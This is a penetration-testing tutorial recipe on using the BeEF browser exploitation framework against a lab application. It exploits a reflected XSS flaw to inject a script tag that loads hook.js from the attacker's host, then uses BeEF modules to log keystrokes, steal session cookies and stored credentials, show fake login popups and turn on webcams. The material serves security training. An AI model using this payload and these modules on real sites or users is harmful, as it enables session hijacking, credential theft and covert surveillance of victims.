BeEF, the browser exploitation framework, is a tool that focuses on client-side attack vectors, specifically on attacking web browsers.
In this recipe, we will exploit an XSS vulnerability and use BeEF to take control of the client browser.
Before we start, we need to be sure that we have started the BeEF service and are capable of accessing http://127.0.0.1:3000/ui/panel (with beef/beef as login credentials).

- The default BeEF service in Kali Linux doesn't work so we cannot simply run
beef-xssto get BeEF running, instead we need to run it from the directory in which it was installed, as shown here:cd /usr/share/beef-xss/ ./beef
- Now, browse to
http://127.0.0.1:3000/ui/paneland usebeefas both the username and password. If that works, we are ready to continue.
- BeEF needs the client browser to call the
hook.jsfile, which is the one that hooks the browser to our BeEF server and we will use an application vulnerable to XSS to make the user call it. To try a simple XSS test, browse tohttp://192.168.56.102/bodgeit/search.jsp?q=%3Cscript%3Ealert%281%29%3C%2Fscript%3E. - That is an application vulnerable to XSS so now we need to change the script to call
hook.js. Imagine that you are the victim and you have received an e-mail containing a link tohttp://192.168.56.102/bodgeit/search.jsp?q=<script src="http://192.168.56.1:3000/hook.js"></script>, you browse to that link to see the following:

- Now, in the BeEF panel, the attacker will see a new online browser:

- The best step for the attacker now is to generate some persistence, at least while the user is navigating in the compromised domain. Go to the Commands tab in the attacker's browser and, from there, to Persistence | Man-In-The-Browser and then click on Execute. After executing, select the relevant command in Module Results History to check the results, as shown:

- If we check the Logs tab in the browser, we may see that BeEF is storing information about what the actions the user is performing in the browser's window, like typing and clicking, as we can see here:

- We can also obtain the session cookie by using Commands | Browser | Hooked Domain | Get Cookie, as illustrated:
In this recipe, we used the src property of the script tag to call an external JavaScript file, in this case, the hook to our BeEF server.
This hook.js file communicates with the server, executes the commands and returns the responses so that the attacker can see them; it prints nothing in the client's browser so the victim will generally never know that his or her browser has been compromised.
After making the victim execute our hook script, we used the persistence module Man In The Browser to make the browser execute an AJAX request every time the user clicks a link to the same domain so that this request keeps the hook and also loads the new page.
We also saw that BeEF's log keeps a record of every action the user performs on the page and we were able to obtain a username and password from this. It was also possible to obtain the session cookie remotely which could have allowed an attacker to hijack the victim's session.
BeEF has an incredible amount of functionality, from ascertaining the type of browser the victim is using, to the exploitation of known vulnerabilities and the complete compromise of the client system. Some of the most interesting features are as follows:
- Social Engineering/Pretty Theft: This is a social engineering tool that allows us to simulate a login popup resembling common services like Facebook, LinkedIn, YouTube, and others.
- Browser/Webcam and Browser/Webcam HTML5: As obvious as it might seem, these two modules are able to abuse a permissive configuration to activate the victim's webcam, the first uses a hidden flash embed and the other one uses HTML5.
- Exploits folder: This contains a collection of exploits for specific software and situations, some of them exploit servers and others the client's browser.
- Browser/Hooked Domain/Get Stored Credentials: This attempts to extract the username and passwords for the compromised domains stored in the browser.
- Use as Proxy: If we right-click on a hooked browser we get the option to use it as a proxy which makes the client's browser a web proxy; this may give us the chance to explore our victim's internal network.
There are many other attacks and modules in BeEF that are useful to a penetration tester; if you want to learn more, you can check the official Wiki at: https://github.com/beefproject/beef/wiki.